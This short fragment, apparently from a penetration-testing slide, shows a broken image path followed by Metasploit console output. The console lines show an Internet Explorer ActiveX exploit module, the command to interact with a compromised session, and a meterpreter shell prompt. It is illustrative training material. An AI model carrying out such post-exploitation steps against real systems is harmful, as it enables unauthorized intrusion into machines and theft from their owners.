 msf exploit(ms10_018_ie_tabular_activex) > sessions -i 1
[*] Starting interaction with 1...
meterpreter >